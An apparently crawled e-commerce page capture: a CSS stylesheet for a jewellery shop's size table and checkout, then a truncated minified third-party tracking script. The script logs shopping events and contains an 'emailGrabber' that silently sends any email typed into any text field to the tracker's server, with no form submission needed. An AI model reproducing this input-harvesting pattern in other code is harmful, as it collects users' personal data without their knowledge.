  -o-transform: rotate(180deg);
}
.card-container .arrow:after {
  content: "";
  position: absolute;
  top: -12px;
  left: -9px;
  width: 12px;
  height: 12px;
  border: 0 solid transparent;
  border-top: 3px solid #646464;
  border-radius: 20px 0 0 0;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
}
.card-container .arrow-instructions {
  display: inline-block;
  width: 120px;
  margin-top: 0;
  margin-left: 1.5em;
  font-size: 15px;
  color: #e0c2a6;
}

/* OVERRIDE SQUARE SPACE STYLING */
.content-inner {
  padding-top: 0px;
}

/* jQuery UI CSS */
/* Source: https://jqueryui.com/resources/demos/style.css */
.ui-draggable,
.ui-droppable {
  background-position: top;
}

.custom-description {
  position: relative;
}
@media only screen and (max-width: 599px) {
  .custom-description {
    padding: 0 20px;
  }
}

.custom-description .default-section-container h1 {
  -webkit-font-smoothing: antialiased;
  display: block;
  width: 100%;
  font-size: 40px;
  color: #e0c2a6;
  font-weight: 900;
  text-align: center;
  letter-spacing: 0;
  margin-top: 42px;
}

.custom-description .default-section-container h3.subtitle {
  -webkit-font-smoothing: antialiased;
  display: block;
  width: 100%;
  font-size: 20px;
  color: #796e7d;
  font-weight: 600;
  letter-spacing: 0;
  text-align: center;
  margin: 20px 0 70px 0;
}

.custom-size-table {
  background: none;
  padding-bottom: 0;
}

.ring-measure {
  background: white;
  padding: 0 20px;
  overflow: auto;
  height: 82vh;
}

.custom-size-table .default-section-container {
  width: 1200px;
  height: auto;
  overflow: hidden;
  transition: max-height 0.5s ease;
}
@media only screen and (max-width: 1199px) {
  .custom-size-table .default-section-container {
    width: 100%;
    padding: 0 20px;
  }
}
@media only screen and (max-width: 599px) {
  .custom-size-table .default-section-container {
    padding: 0;
  }
}

.custom-size-table .show-more {
  display: block;
  border-radius: 3px;
  border: 1px solid #796e7d;
  background-color: #ffffff;
  background-repeat: no-repeat;
  background-size: 31px;
  background-position: 23px center;
  box-shadow: 0 2px 0 0 rgba(121, 110, 125, 0.37);
  font-size: 14px;
  color: #796e7d;
  font-weight: 500;
  letter-spacing: 0;
  padding: 12px 60px;
  position: fixed;
  bottom: 0;
  left: 50%;
  z-index: 5;
  margin-left: -95px;
  transition: 0.6s;
}
.custom-size-table .show-more:hover {
  background-color: #f2f2f2;
}

.custom-size-table .show-more:target {
  display: none;
}

.custom-size-table .show-more:target ~ .default-section-container {
  height: auto !important;
  max-height: auto !important;
  transition: max-height 0.5s ease;
}

.custom-size-table .default-section-container h1 {
  margin-top: 20px;
}

.custom-size-table .default-section-container .item {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  justify-content: space-between;
  -webkit-justify-content: space-between;
  -ms-justify-content: space-between;
}
@media only screen and (max-width: 979px) {
  .custom-size-table .default-section-container .item {
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
}

.custom-size-table .default-section-container .item.item2,
.custom-size-table .default-section-container .item.item3 {
  margin-top: 120px;
}

.custom-size-table .default-section-container .item.item3 {
  margin-bottom: 30px;
}
@media only screen and (max-width: 1215px) {
  .custom-size-table .default-section-container .item.item3 {
    background-position: center right -204px;
  }
}
@media only screen and (max-width: 979px) {
  .custom-size-table .default-section-container .item.item3 {
    background-position: center 310px;
  }
}
@media only screen and (max-width: 599px) {
  .custom-size-table .default-section-container .item.item3 {
    background-position: center 370px;
    background-size: contain;
  }
}
@media only screen and (max-width: 479px) {
  .custom-size-table .default-section-container .item.item3 {
    background-position: center 470px;
  }
}
@media only screen and (max-width: 375px) {
  .custom-size-table .default-section-container .item.item3 {
    background-position: center 470px;
  }
}

.custom-size-table .default-section-container .item.item3 .text {
  width: 510px;
}

.print-container {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: space-evenly;
  width: 300px;
  margin: 20px auto;
}

a.print {
  display: block;
  border-radius: 3px;
  border: 1px solid #796e7d;
  background-color: #ffffff;
  background-image: url("https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/icon-printer.svg");
  background-repeat: no-repeat;
  background-size: 31px;
  background-position: 23px center;
  box-shadow: 0 2px 0 0 rgba(121, 110, 125, 0.37);
  font-size: 14px;
  color: #796e7d;
  font-weight: 500;
  letter-spacing: 0;
  padding: 15px 22px 15px 68px;
  transition: 0.6s;
  margin: 20px 0;
}
@media only screen and (max-width: 979px) {
  a.print {
    left: 50%;
    right: auto;
    bottom: 25px;
  }
}
a.print:hover {
  background-color: #f2f2f2;
}

.custom-size-table .default-section-container .item .text {
  display: inline-block;
  width: 580px;
}
@media only screen and (max-width: 979px) {
  .custom-size-table .default-section-container .item .text {
    width: 100%;
  }
}

.custom-size-table .default-section-container .item .text .title {
  display: block;
  width: 100%;
}

.custom-size-table .default-section-container .item .text .title h3 {
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  border-bottom: 2px solid #e0c2a6;
  font-size: 40px;
  color: #e0c2a6;
  font-weight: 900;
  letter-spacing: 0;
  line-height: initial;
}

.custom-size-table .default-section-container .item .text h4 {
  -webkit-font-smoothing: antialiased;
  font-size: 20px;
  color: #796e7d;
  font-weight: 700;
  letter-spacing: 0;
  margin-top: 5px;
}

.custom-size-table .default-section-container .item .text p {
  -webkit-font-smoothing: antialiased;
  font-size: 14px;
  color: #796e7d;
  font-weight: 500;
  letter-spacing: 0;
  line-height: 21px;
  margin-top: 12px;
}

.custom-size-table .default-section-container .item .text img {
  display: block;
  margin: 0 auto;
  margin-top: 30px;
  margin-bottom: 30px;
}

.custom-size-table .default-section-container .item.item2 img {
  margin-top: 10px;
}

.custom-size-table .default-section-container .item .table {
  display: inline-block;
  width: 580px;
}
@media only screen and (max-width: 979px) {
  .custom-size-table .default-section-container .item .table {
    width: 100%;
  }
}

.custom-size-table .default-section-container .item .table table {
  display: block;
  width: 100%;
  height: 500px;
  border-radius: 8px;
  border: 1px solid #c3c3c3;
  border-collapse: initial;
  background: #ffffff;
  box-shadow: inset 2px 2px 3px 0 rgba(0, 0, 0, 0.15), inset -2px -2px 3px 0 rgba(0, 0, 0, 0.15);
  padding: 15px;
  margin-top: 50px;
  overflow-y: scroll;
}
@media only screen and (max-width: 599px) {
  .custom-size-table .default-section-container .item .table table {
    height: 300px;
  }
}

.custom-size-table .default-section-container .item .table table thead,
.custom-size-table .default-section-container .item .table table thead tr {
  display: flex;
  width: 100%;
}

.custom-size-table .default-section-container .item .table table thead tr td {
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  width: 50%;
  font-size: 14px;
  color: #796e7d;
  font-weight: 600;
  text-align: center;
  letter-spacing: 0;
}

.custom-size-table .default-section-container .item .table table tbody {
  display: block;
  margin-top: 15px;
}

.custom-size-table .default-section-container .item .table table tbody tr {
  display: flex;
  width: 100%;
  border-bottom: 1px solid #d8d8d8;
  padding: 8px 0;
}

.custom-size-table .default-section-container .item .table table tbody tr td {
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  width: 50%;
  font-size: 14px;
  color: #796e7d;
  font-weight: 600;
  text-align: center;
  letter-spacing: 0;
}

.custom-size-table .default-section-container .item .table table tfoot {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  justify-content: flex-end;
  -webkit-justify-content: flex-end;
  -ms-justify-content: flex-end;
  margin-top: 8px;
}

.custom-size-table .default-section-container .item .table table tfoot tr td {
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  width: 100%;
  font-size: 12px;
  color: #796e7d;
  font-weight: 600;
  text-align: right;
  letter-spacing: 0;
}

*, *:before, *:after {
  font-family: "Montserrat", sans-serif;
}

a {
  color: #e0c2a6;
  text-decoration: none;
  outline: 0;
  border: none;
  -moz-outline-style: none;
}
a:active, a:focus {
  outline: 0;
  border: none;
  -moz-outline-style: none;
}
a:hover {
  color: #d9b593;
  text-decoration: none;
}

.btn-highlight {
  background-color: #40b333;
  color: #ffffff;
}
.btn-highlight:hover {
  background-color: #399f2d;
}
.btn-highlight:active {
  background-color: #328b28;
}

.btn-theme {
  background-color: #e0c2a6 !important;
}
.btn-theme:hover {
  background-color: #d9b593 !important;
}
.btn-theme:active {
  background-color: #d3a880 !important;
}

.btn-theme, .btn-theme * {
  color: #ffffff;
}

.page-title h1,
.page-title h2 {
  font-family: "Montserrat", sans-serif;
  font-weight: 300;
  color: #e0c2a6;
}

.topmenu-section-container .nav-primary ul.level0,
.topmenu-section-container .nav-primary ul.level1 {
  border-color: #c6c6c6;
}
.topmenu-section-container .nav-primary ul.level0 .arrow-level1,
.topmenu-section-container .nav-primary ul.level1 .arrow-level1 {
  position: relative;
  min-width: 20px;
  min-height: 20px;
}
.topmenu-section-container .nav-primary ul.level0 .arrow-level1:after, .topmenu-section-container .nav-primary ul.level0 .arrow-level1:before,
.topmenu-section-container .nav-primary ul.level1 .arrow-level1:after,
.topmenu-section-container .nav-primary ul.level1 .arrow-level1:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
}
.topmenu-section-container .nav-primary ul.level0 .arrow-level1:before,
.topmenu-section-container .nav-primary ul.level1 .arrow-level1:before {
  height: 0;
  width: 0;
  border-color: transparent;
  border-style: solid;
  border-width: 12px;
  border-bottom-color: #c6c6c6;
  margin-left: -2px;
  margin-top: -4px;
}
.topmenu-section-container .nav-primary li.level0 > a {
  color: #e0c2a6;
}
.topmenu-section-container .nav-primary li.level1:hover, .topmenu-section-container .nav-primary li.level2:hover {
  background-color: #ececec;
}
.topmenu-section-container .nav-primary li.level0.inverter ul.level0 li.level1:hover:hover {
  background-color: #ececec;
}
.topmenu-section-container .nav-primary li.level0.inverter li.level2:hover {
  background-color: #ececec;
}

.topmenu-mobile-section li {
  display: block;
}
.topmenu-mobile-section li > a,
.topmenu-mobile-section li > .link {
  color: #575757;
  border-color: #efefef;
}
.topmenu-mobile-section li.level0 a {
  background: #ffffff;
}
.topmenu-mobile-section li.level1 a, .topmenu-mobile-section li.level1 .link {
  background: #ffffff;
}
.topmenu-mobile-section li.level2 a {
  background: #ffffff;
}
.topmenu-mobile-section li.return a {
  position: relative;
  background: #e0c2a6;
  color: #fff;
  padding-left: 30px;
}
.topmenu-mobile-section li.return a .arrow {
  position: relative;
  min-width: 10px;
  min-height: 10px;
  position: absolute;
  left: 10px;
  top: 50%;
  margin-top: -5px;
}
.topmenu-mobile-section li.return a .arrow:after, .topmenu-mobile-section li.return a .arrow:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
}
.topmenu-mobile-section li.return a .arrow:before {
  height: 0;
  width: 0;
  border-color: transparent;
  border-style: solid;
  border-width: 7px;
  border-right-color: #fff;
  margin-top: -2px;
  margin-left: -4px;
}

.newsletter-section-container .submit {
  background: #e0c2a6;
  color: #ffffff;
  cursor: pointer;
  outline: none;
}
.newsletter-section-container .submit:hover {
  background-color: #d9b593;
}
.newsletter-section-container .submit:active {
  background-color: #d3a880;
}

.footer-block.logo {
  color: #796E7C;
}

.address-copyright .content .endereco p {
  color: #796E7C;
}

.whatsapp-widget {
  position: fixed;
  right: 12px;
  bottom: 12px;
  width: 60px;
  z-index: 40;
}
@media only screen and (max-width: 770px) {
  .whatsapp-widget {
    width: 50px;
  }
}

.header-logo img {
  max-height: 70px;
}

.header-links-block.with-menu ul.menu {
  border-color: #c6c6c6;
}
.header-links-block.with-menu ul.menu .arrow {
  position: relative;
  min-width: 12px;
  min-height: 12px;
  position: absolute;
  top: -12px;
  right: 65px;
}
.header-links-block.with-menu ul.menu .arrow:after, .header-links-block.with-menu ul.menu .arrow:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
}
.header-links-block.with-menu ul.menu .arrow:before {
  height: 0;
  width: 0;
  border-color: transparent;
  border-style: solid;
  border-width: 7px;
  border-bottom-color: #c6c6c6;
  margin-left: -1px;
  margin-top: -2px;
}
.header-links-block.with-menu ul.menu .link, .header-links-block.with-menu ul.menu li > a {
  color: #786e7d;
}
.header-links-block.with-menu ul.menu .link:hover:not(.submenu-atendimento), .header-links-block.with-menu ul.menu li > a:hover:not(.submenu-atendimento) {
  background-color: #ececec;
}
.header-links-block a:hover {
  color: #786e7d;
}

.submenu-atendimento .image-info a .info {
  color: #786e7d;
}

.header-cart-itens {
  background: #e0c2a6;
}

.header-links a:hover {
  color: #786e7d;
}

.header-checkout-section .keep-buying a {
  color: #e0c2a6;
}
.header-checkout-section .keep-buying a:hover {
  color: #d9b593;
  text-decoration: none;
}

.breadcrumbs a:hover {
  color: #e0c2a6;
  text-decoration: none;
}

.product-view .product-img-box.vertical-theme .discount-box, .product-view .product-img-box .discount-box {
  background-color: #e0c2a6;
  border-color: #e0c2a6;
  color: white;
}

.box-up-sell h2 {
  color: #e0c2a6;
}

.product-view .add-to-cart .btn-cart {
  background-color: #40b333;
  color: #ffffff;
  cursor: pointer;
  outline: none;
}
.product-view .add-to-cart .btn-cart:hover {
  background-color: #399f2d;
}
.product-view .add-to-cart .btn-cart:active {
  background-color: #328b28;
}

.block-related {
  border-color: #ccc;
  background-color: #fafafa;
}

.product-collateral {
  border-color: #ccc;
}
.product-collateral .collateral-tabs dd .std {
  color: #796E7C;
}
.product-collateral .toggle-tabs {
  border-color: #ccc;
}
.product-collateral .toggle-tabs li.current {
  border-color: #e0c2a6;
}

.product-view .product-shop .special-price,
.product-view .product-shop .regular-price {
  color: #786e7d;
}

.create-an-account {
  padding: 10px;
  font-size: 15px;
}

@media only screen and (max-width: 599px) {
  .catalog-category-banner-section {
    margin-top: 20px;
  }
}
.catalog-category-banner-section.category-banner-fixed .catalog-category-banner-section-container h1 small {
  display: none;
}
.catalog-category-banner-section h1 small {
  -webkit-font-smoothing: antialiased;
  display: block;
  font-weight: 400;
  font-size: 14px;
}

.crosssell {
  border-color: #ccc;
}

.checkout-types li .btn-highlight {
  background-color: #40b333;
  color: #ffffff;
  outline: none;
  box-shadow: 0 5px 5px 0 rgba(64, 179, 51, 0.4);
}
.checkout-types li .btn-highlight:hover {
  background-color: #399f2d;
}
.checkout-types li .btn-highlight:active {
  background-color: #328b28;
}

#discount-coupon-form .button-wrapper > button,
.cart .giftcard .button-wrapper > button,
.shipping .input-box .buttons-set .button,
.shipping #co-shipping-method-form .buttons-set button.button,
.cart-table tfoot tr td .btn-continue {
  border-color: #555;
}

.cart .cart-totals table tr.billetdiscount td:last-child {
  color: #786e7d;
}

body.onestepcheckout-index-index #login-forgot-link-prelogin,
body.onestepcheckout-index-index #login-forgot-link-prelogin-back,
body.customer-account-login #login-forgot-link-prelogin,
body.customer-account-login #login-forgot-link-prelogin-back {
  color: #e0c2a6;
}
body.onestepcheckout-index-index #login-forgot-link-prelogin:hover,
body.onestepcheckout-index-index #login-forgot-link-prelogin-back:hover,
body.customer-account-login #login-forgot-link-prelogin:hover,
body.customer-account-login #login-forgot-link-prelogin-back:hover {
  color: #d9b593;
}

body.onestepcheckout-index-index .main-section .button.btn-proceed-checkout,
body.onestepcheckout-index-index .main-section .button {
  background: #40b333;
  color: #ffffff;
  box-shadow: 0 5px 5px 0 rgba(64, 179, 51, 0.4);
}
body.onestepcheckout-index-index .main-section .button.btn-proceed-checkout:hover,
body.onestepcheckout-index-index .main-section .button:hover {
  background-color: #399f2d;
}
body.onestepcheckout-index-index .main-section .button.btn-proceed-checkout:active,
body.onestepcheckout-index-index .main-section .button:active {
  background-color: #328b28;
}

.opc .section .step-title .number,
.opc .section.allow.active .step-title .number,
.no-touch .opc .section.allow:hover .step-title .number {
  background-color: #e0c2a6;
}

.onestepcheckout-cart-table tbody tr .lc-quantity {
  background-color: #e0c2a6;
}

.col3-set .col-2 #onestepcheckout-shipping-method-wrapper,
.col3-set .col-2 #onestepcheckout-payment-method-wrapper {
  border-color: #c6c6c6;
}

.opc {
  border-color: #c6c6c6;
}
.opc .section .step-title h2 {
  color: #e0c2a6;
}

.col3-set .col-2 #onestepcheckout-payment-method-wrapper .payment-type.depositpayment dt label {
  padding-left: 65px;
}

.col3-set .col-2 #onestepcheckout-payment-method-wrapper .payment-type.depositpayment dt {
  height: 32px;
  background: url(https://www.danielefazan.com.br/skin/frontend/cammino/danielefazan/images/icon-transfer.svg) no-repeat 25px;
}

.checkout-onepage-success .receipt-content .order-message h1 {
  color: #e0c2a6;
}
.checkout-onepage-success .receipt-content .order-message .button-pagarme-boleto {
  background: #e0c2a6;
  color: #fff;
}
.checkout-onepage-success .receipt-content .order-infos .box-1 a {
  color: #e0c2a6;
}

.cms-page-view .std h2,
.cms-no-route .std h2 {
  color: #e0c2a6;
}

.configurable-swatch-list li.selected a {
  border-color: #666;
}
.configurable-swatch-list li.selected a .swatch-label {
  background: #ddd;
}

body.customer-account-login .main-section .button {
  background-color: #40b333;
  color: #ffffff;
  box-shadow: 0 5px 5px 0 rgba(64, 179, 51, 0.4);
  outline: none;
}
body.customer-account-login .main-section .button:hover {
  background-color: #399f2d;
}
body.customer-account-login .main-section .button:active {
  background-color: #328b28;
}

.sidebar .block .block-content ul li a:hover,
.block-account li strong,
.block-cms-menu li strong {
  color: #d9b593;
}

.optin-button {
  border-color: #555555;
}

.products-grid-title-section .title {
  color: #e0c2a6;
}

.products-grid .item .discount-box {
  border-color: #e0c2a6;
  background-color: #e0c2a6;
  color: white;
}

.products-grid .item:hover .actions .btn-cart,
.products-grid .item:hover .actions .button {
  border-color: #40b333;
  color: #40b333;
}

.products-grid .price-box .regular-price,
.products-grid .price-box .special-price,
.products-grid .price-box .minimal-price {
  color: #786e7d;
}

.product-review-section .review-list-container .review-be-the-first {
  border-color: #ccc;
  margin: 50px 0;
}

.search-autocomplete:before {
  content: "";
  position: absolute;
  width: 0;
  height: 0;
  display: block;
  border-right: 7px solid transparent;
  border-left: 7px solid transparent;
  border-bottom: 7px solid #e0c2a6;
  border-top: none;
}

.search-autocomplete ul {
  border-color: #e0c2a6;
}

.search-autocomplete ul li {
  color: #e0c2a6;
}
.search-autocomplete ul li.selected {
  background-color: #ececec;
  color: #666;
}

body.cms-institutional-page .main .std,
body.cms-institutional-page .main p {
  color: #796E7C;
}
body.cms-institutional-page .banner-institutional-section:before {
  display: none;
}
body.cms-institutional-page .nav-left ul {
  border-color: #c6c6c6;
}
body.cms-institutional-page .nav-left ul li a {
  color: #333;
}
body.cms-institutional-page .nav-left ul li a:hover {
  color: #e0c2a6;
  font-weight: normal;
}
body.cms-institutional-page .nav-left ul li.selected a {
  color: #e0c2a6;
  cursor: default;
}
body.cms-institutional-page .nav-left ul li.selected a:hover {
  font-weight: bold;
}

body.cms-central-de-atendimento .form-contact .sac p {
  color: #796E7C;
}
body.cms-central-de-atendimento .form-contact #contactForm .buttons-set .button {
  background: #e0c2a6;
  color: #fff;
}
body.cms-central-de-atendimento .form-contact .sac ul li a {
  color: #e0c2a6;
}

.toolbar-top .toolbar .customlayered label {
  color: #555;
}
.toolbar-top .toolbar .customlayered label.filters-specified {
  color: #e0c2a6;
}

.toolbar-top .toolbar .custom-select .custom-select-label .value {
  color: #e0c2a6;
}

.toolbar-top .toolbar .customlayered .non-selected ul li a:hover {
  color: #e0c2a6;
  text-decoration: none;
}

.toolbar-top .toolbar .custom-select ul li.link:hover {
  color: #e0c2a6;
}

@media only screen and (max-width: 770px) {
  .toolbar-top .toolbar .custom-select ul {
    top: 42px;
  }
}

.toolbar-top .toolbar .customlayered.active .filters {
  margin-top: 2px;
}

.list-categories-section .slick-arrow {
  background-color: transparent;
}



--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://tracking.gokeep.me/
body_size: 10236
content:
(function(){var GkJSON,Gokeep,cookie,domain,getAllUrlParams,gokeep,keepie,extend=function(e,t){function n(){this.constructor=e}for(var o in t)hasProp.call(t,o)&&(e[o]=t[o]);return n.prototype=t.prototype,e.prototype=new n,e.__super__=t.prototype,e},hasProp={}.hasOwnProperty,indexOf=[].indexOf||function(e){for(var t=0,n=this.length;n>t;t++)if(t in this&&this[t]===e)return t;return-1};GkJSON={parse:function(sJSON){return eval("("+sJSON+")")},stringify:function(){var e,t,n,o,r,i;return o=Object.prototype.toString,r=Array.isArray||function(e){return"[object Array]"===o.call(e)},t={'"':'\\"',"\\":"\\\\","\b":"\\b","\f":"\\f","\n":"\\n","\r":"\\r"," ":"\\t"},e=function(e){return t[e]||"\\u"+(e.charCodeAt(0)+65536).toString(16).substr(1)},n=/[\\"\u0000-\u001F\u2028\u2029]/g,i=function(t){var a,u,c,p;if(null===t)return"null";if("number"==typeof t)return isFinite(t)?t.toString():"null";if("boolean"==typeof t)return t.toString();if("object"==typeof t){if("function"==typeof t.toJSON)return t.toJSON();if(r(t)){for(p="[",c=0;c<t.length;)p+=(c?", ":"")+i(t[c]),c++;return p+"]"}if("[object Object]"===o.call(t)){a=[];for(u in t)t.hasOwnProperty(u)&&a.push(i(u)+": "+i(t[u]));return"{"+a.join(", ")+"}"}}return t=t.toString().replace(/&/g,"GkEC"),'"'+t.toString().replace(n,e)+'"'}}()},this.GkXhr=function(){function e(e){this.domain=e}return e.prototype.create=function(e,t){var n;if(n=new XMLHttpRequest,"withCredentials"in n)n.open(e,""+this.domain+t,!0);else{if("undefined"==typeof XDomainRequest||null===XDomainRequest)return;n=new XDomainRequest,n.open(e,""+this.domain+t)}return n},e.prototype.post=function(e,t,n){var o,r,i,a,u,c,p,s,l;for(l=this.create("POST",e),o="",this.verify,i=u=0,p=n.length;p>u;i=++u)r=n[i],l.setRequestHeader(r.type,r.content);for(i=c=0,s=t.length;s>c;i=++c)a=t[i],o+=encodeURI(a.name)+"="+encodeURI(a.value)+"&";return null!=o?l.send(o):void 0},e.prototype.verify=function(e){null==e&&console.log("CORS not supported")},e}(),this.GkCookie=function(){function e(){}return e.prototype.set=function(e,t,n){var o,r;return n?(o=new Date,o.setTime(o.getTime()+n),r="; expires="+o.toGMTString()):r="",document.cookie=e+"="+t+r+"; path=/"},e.prototype.get=function(e){var t,n,o,r;for(r=e+"=",n=document.cookie.split(";"),o=0;o<n.length;){for(t=n[o];" "===t.charAt(0);)t=t.substring(1,t.length);if(0===t.indexOf(r))return t.substring(r.length,t.length);o++}return null},e.prototype["delete"]=function(e){return this.setCookie(e,"",-1)},e}(),domain="https://tracking.gokeep.me",keepie="BfCUvkOILfloPuyrXERdAYZpwWZNcDLhqIotfxBXnIYmotcLKl",cookie=new GkCookie,getAllUrlParams=function(e){var t,n,o,r,i,a,u,c,p,s,l;if(l=e?e.split("?")[1]:window.location.search.slice(1),u={},l)for(l=l.split("#")[0],n=l.split("&"),o=i=0,a=n.length;a>i;o=++i)r=n[o],t=n[o].split("="),p=void 0,c=t[0].replace(/\[\d*\]/,function(e){return p=e.slice(1,-1),""}),s="undefined"==typeof t[1]?!0:t[1],c=c.toLowerCase(),s=s.toLowerCase(),u[c]?("string"==typeof u[c]&&(u[c]=[u[c]]),"undefined"==typeof p?u[c].push(s):u[c][p]=s):u[c]=s;return u},this.GkSend=function(e){function t(){return t.__super__.constructor.apply(this,arguments)}return extend(t,e),t.prototype.pageview=function(){return this.post("/pageview",[{name:"keepie",value:keepie},{name:"store_id",value:cookie.get("gokeep_store".replace(/&/g,"GkEC"))},{name:"url",value:window.location.href.replace(/&/g,"GkEC")},{name:"title",value:document.title.replace(/&/g,"GkEC")},{name:"user_agent",value:navigator.userAgent},{name:"newsession",value:cookie.get("gokeep_newsession")}],[{type:"Content-type",content:"application/x-www-form-urlencoded"}]),cookie.set("gokeep_newsession","false",18e5)},t.prototype.productimpression=function(e){return this.post("/productimpression",[{name:"keepie",value:keepie},{name:"store_id",value:cookie.get("gokeep_store")},{name:"products",value:GkJSON.stringify(e)}],[{type:"Content-type",content:"application/x-www-form-urlencoded"}])},t.prototype.productview=function(e){var t;return t=Array.isArray(e)?e[0]:e,this.post("/productview",[{name:"keepie",value:keepie},{name:"store_id",value:cookie.get("gokeep_store")},{name:"product",value:GkJSON.stringify(t)}],[{type:"Content-type",content:"application/x-www-form-urlencoded"}])},t.prototype.cartadd=function(e){return this.post("/cart/add",[{name:"keepie",value:keepie},{name:"store_id",value:cookie.get("gokeep_store")},{name:"products",value:GkJSON.stringify(e)}],[{type:"Content-type",content:"application/x-www-form-urlencoded"}])},t.prototype.cartremove=function(e){return this.post("/cart/remove",[{name:"keepie",value:keepie},{name:"store_id",value:cookie.get("gokeep_store")},{name:"products",value:GkJSON.stringify(e)}],[{type:"Content-type",content:"application/x-www-form-urlencoded"}])},t.prototype.cartupdate=function(e){return this.post("/cart/update",[{name:"keepie",value:keepie},{name:"store_id",value:cookie.get("gokeep_store")},{name:"products",value:GkJSON.stringify(e)}],[{type:"Content-type",content:"application/x-www-form-urlencoded"}])},t.prototype.order=function(e){return this.post("/order",[{name:"keepie",value:keepie},{name:"store_id",value:cookie.get("gokeep_store")},{name:"order",value:GkJSON.stringify(e)},{name:"utm",value:cookie.get("gokeep_utm")},{name:"journey",value:cookie.get("gokeep_journey")}],[{type:"Content-type",content:"application/x-www-form-urlencoded"}])},t.prototype.checkout=function(e){return this.post("/checkout",[{name:"keepie",value:keepie},{name:"store_id",value:cookie.get("gokeep_store")},{name:"order",value:GkJSON.stringify(e)}],[{type:"Content-type",content:"application/x-www-form-urlencoded"}])},t.prototype.lead=function(e){return this.post("/lead",[{name:"keepie",value:keepie},{name:"store_id",value:cookie.get("gokeep_store")},{name:"lead",value:GkJSON.stringify(e)}],[{type:"Content-type",content:"application/x-www-form-urlencoded"}])},t}(GkXhr),Gokeep=function(){function e(){}return e.prototype.initializer=function(){var e,t,n,o,r,i;for(e=this.getEvents(),o=r=0,i=e.length;i>r;o=++r)switch(t=e[o],t.name){case"create":this.events.create(t.method),this.events.include(cookie.get("gokeep_store"),"plugins");break;case"send":this.events.send(t.method,t.data,t.additionalData);break;case"include":this.events.include(t.method,"stores")}this.emailGrabber(),n=this,window.setInterval(function(){return n.emailGrabber()},5e3)},e.prototype.sync=function(e){return"send"===e[0]?this.events.send(e[1],e[2],e[3]):void 0},e.prototype.events={liberateEvents:["pageview","productview","productimpression","cartadd","cartremove","cartupdate","checkout","order","lead"],executeRecent:[],create:function(e){var t,n,o,r,i;return r="gokeep_store",t=getAllUrlParams(),o=JSON.parse(cookie.get("gokeep_utm")),n=cookie.get("gokeep_journey")&&"null"!==cookie.get("gokeep_journey")?JSON.parse(cookie.get("gokeep_journey")):new Array,Object.keys(t).length&&(t.hasOwnProperty("utm_campaign")||t.hasOwnProperty("utm_medium")||t.hasOwnProperty("utm_source"))&&(i={utm_campaign:t.hasOwnProperty("utm_campaign")?t.utm_campaign:"",utm_medium:t.hasOwnProperty("utm_medium")?t.utm_medium:"",utm_source:t.hasOwnProperty("utm_source")?t.utm_source:""},n.push(i),cookie.set("gokeep_utm",GkJSON.stringify(i),36e5),cookie.set("gokeep_journey",GkJSON.stringify(n),12096e5)),null===cookie.get(r)||cookie.get(r)!==e&&"checkoutview"!==e?cookie.set(r,e,63072e8):void 0},send:function(e,t,n){return null==n&&(n=""),indexOf.call(this.liberateEvents,e)>=0&&indexOf.call(this.executeRecent,e)<0&&"pageview"===e&&new GkSend(domain).pageview(),indexOf.call(this.liberateEvents,e)>=0&&indexOf.call(this.executeRecent,e)<0&&"productview"===e&&new GkSend(domain).productview(t),indexOf.call(this.liberateEvents,e)>=0&&indexOf.call(this.executeRecent,e)<0&&"productimpression"===e&&new GkSend(domain).productimpression(t),indexOf.call(this.liberateEvents,e)>=0&&indexOf.call(this.executeRecent,e)<0&&"cartadd"===e&&new GkSend(domain).cartadd(t),indexOf.call(this.liberateEvents,e)>=0&&indexOf.call(this.executeRecent,e)<0&&"cartremove"===e&&new GkSend(domain).cartremove(t),indexOf.call(this.liberateEvents,e)>=0&&indexOf.call(this.executeRecent,e)<0&&"cartupdate"===e&&new GkSend(domain).cartupdate(t),indexOf.call(this.liberateEvents,e)>=0&&"checkout"===e&&new GkSend(domain).checkout(t),indexOf.call(this.liberateEvents,e)>=0&&indexOf.call(this.executeRecent,e)<0&&"order"===e&&(new GkSend(domain).order(t),cookie.set("gokeep_utm",null,0),cookie.set("gokeep_journey",null,0)),indexOf.call(this.liberateEvents,e)>=0&&indexOf.call(this.executeRecent,e)<0&&"lead"===e&&new GkSend(domain).lead(t),this.executeRecent.push(e)},include:function(e,t){var n,o,r;return r="plugins"===t?domain+"/script/plugins/"+e:domain+"/script/stores/"+e,o=document.createElement("script"),o.async=1,o.src=r,n=document.getElementsByTagName("script").length-1,n=document.getElementsByTagName("script")[n],n.parentNode.insertBefore(o,n.nextSibling)}},e.prototype.getEvents=function(){var e,t,n,o,r,i;for(e=window.gokeep.q,t=[],o=r=0,i=e.length;i>r;o=++r)n=e[o],null!==n&&t.push({name:n[0],method:n[1],data:null!=n[2]?n[2]:void 0,additionalData:null!=n[3]?n[3]:void 0});return t},e.prototype.emailGrabber=function(){var e,t,n,o,r;for(t=window.document.getElementsByTagName("input"),r=[],n=0,o=t.length;o>n;n++)e=t[n],"text"!==e.type&&"email"!==e.type||"true"!==e.dataset.gokeep&&e.addEventListener("blur",function(){var e,t,n;return e=this.value,t=/^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/.test(e),t?(n={name:"",email:e},new GkSend(domain).lead(n)):void 0}),r.push(e.dataset.gokeep="true");return r},e}(),gokeep=new Gokeep,gokeep.initializer(),window.gokeep.q.push=function(){return gokeep.sync(arguments[0]),Array.prototype.push.apply(this,arguments)},this.GkBounce=function(){function e(){}var t;return t=void 